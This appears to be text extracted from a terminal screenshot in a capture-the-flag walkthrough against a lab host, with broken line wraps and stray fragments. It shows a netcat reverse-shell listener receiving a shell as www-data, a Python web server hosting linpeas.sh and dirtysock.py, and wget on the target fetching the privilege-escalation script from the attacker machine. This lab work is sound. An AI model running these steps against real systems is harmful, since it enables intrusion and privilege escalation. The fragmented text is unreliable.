 anced-usage.html#ssl-warnings
A shell script should be uploaded. Now we t
ry to execute it
/usr/share/offsec-awae-wheels/urllib3-1.25.
9-py2.py3-none-any.whl/urllib3/connectionpo
ol.py:986: InsecureRequestWarning: Unverifi
ed HTTPS request is being made to host 'mon
itorr.robyns-petshop.thm'. Adding certifica
te verification is strongly advised. See: h
ttps://urllib3.readthedocs.io/en/latest/adv
anced-usage.html#ssl-warnings
yotjf]
└─$ ls
authbypass.py  linpeas.sh  rce.py
images         nmap        README.md
┌──(kali㉿kali)-[~/Documents/Shared-Folder/
yotjf]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0
.0.0:80/) ...
10.10.55.138 - - [12/May/2021 11:41:05] "GE
T /linpeas.sh HTTP/1.1" 200 -
10.10.45.36 - - [12/May/2021 13:00:48] "GET
 /dirtysock.py HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Documents/Shared-Folder/yotjf]
└─$ ls
authbypass.py  dirtysock.py  images  linpeas.sh  nmap  rce.py  README.md
┌──(kali㉿kali)-[~/Documents/Shared-Folder/yotjf]
└─$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.4.22.117] from (UNKNOWN) [10.10.45.36] 36832
bash: cannot set terminal process group (903): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ wget 10.4.22.117:80/dirtysock.py
<ssets/data/usrimg$ wget 10.4.22.117:80/dirtysock.py
--2021-05-12 18:00:47--  http://10.4.22.117/dirtysock.py
Connecting to 10.4.22.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10561 (10K) [text/x-python]
Saving to: 'dirtysock.py'
     0K ..........                                            100% 1.99M=0.005s
2021-05-12 18:00:49 (1.99 MB/s) - 'dirtysock.py' saved [10561/10561]
www-data@petshop:/var/www/monitorr/assets/data/usrimg$
KALI
BY OFFENSIVE SECURITY
pts
blackbox-1